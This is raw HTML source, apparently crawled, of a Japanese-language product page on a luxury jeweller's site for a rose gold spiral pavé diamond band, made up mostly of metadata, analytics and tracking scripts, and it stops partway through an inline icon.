

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html
body_size: 39519
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ja">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ja"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': 'あなたはショッピングカートから、次の製品を削除してもよろしいですか？',
        'wishlist.remove.product.msg': 'ウィッシュリストからこのアイテムを削除してもよろしいですか',
        'wishlist.remove.error': 'ウィッシュリストからこのアイテムを削除中にエラーが発生しました。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'ja',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031',
        'sessionFirstVisitTime': '1.769049027125E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    スパイラル パヴェ ダイヤモンド バンド, ローズゴールド、2.2㎜ - Graff
</title>
<meta name="description"
    content="0" />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="スパイラル パヴェ バンド | ローズゴールド | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/__SYSTEM__Page-Render?cid=Spiral-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR558ALL_RGR598%5c%22%2c%5c%22locale%5c%22%3a%5c%22ja_JP%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22OE19WIGmU1HL1fX3q6tq0WeN36rk9lTFMtA9NHbdmcbD1OfayltooP0J4XFu0b0e_w28KF-C0IdjxEESvlBCI5eBIN5e2_6GtXav759ShvA3YPN4_Ygh9UgQtWfO58OVf-YL7MA4eiiJhT3UISMEm1K20IipZciVUEAitFtPDagfD61vDmg%3d%5c%22%7d%2c%5c%22brightcoveVariantVideos%5c%22%3a%7b%5c%22m1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%225841558839001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f8a74f566-2db3-4741-aa89-596ffa4c55d0%2f4deadc50-7396-43a3-b630-336a4615f036%2f90x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f8a74f566-2db3-4741-aa89-596ffa4c55d0%2f54dcbd33-db9c-4c44-87a0-2355fb82073d%2f720x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR558ALL_RGR598_GR100454%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%e3%82%b9%e3%83%91%e3%82%a4%e3%83%a9%e3%83%ab%20%e3%83%91%e3%83%b4%e3%82%a7%20%e3%83%80%e3%82%a4%e3%83%a4%e3%83%a2%e3%83%b3%e3%83%89%20%e3%83%90%e3%83%b3%e3%83%89%5c%22%2c%5c%22description%5c%22%3a%5c%22%e3%83%ad%e3%83%bc%e3%82%ba%e3%82%b4%e3%83%bc%e3%83%ab%e3%83%89%e3%80%812%2e2%e3%8e%9c%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR558ALL_RGR598_GR100454%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR558ALL_RGR598_GR100454%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e3%82%b0%e3%83%a9%e3%83%95%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw246226fb%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR598_GR64495_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwaed08b71%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR598_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw6e0acd53%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR598_Model_3%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwe0d87800%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR598_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwbd97de10%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR558ALL_RGR598_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22JPY%5c%22%2c%5c%22price%5c%22%3a%5c%221000000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR558ALL_RGR598%22%7d%7d&amp;vf=d70b7ae30575733a2eda54e7296d3507&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="0">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598_GR100454.html" hreflang="en-sg"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw053b5b4a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw68d2fb52/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw6cedee23/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ja","currency":"JPY","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ja_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"スパイラル パヴェ ダイヤモンド バンド","description":"ローズゴールド、2.2㎜","mpn":"RGR558ALL_RGR598_GR100454","sku":"RGR558ALL_RGR598_GR100454","brand":{"@type":"Brand","name":"グラフ"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe0d87800/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd97de10/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_6.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"JPY","price":"1000000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">メインコンテンツにいく</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath 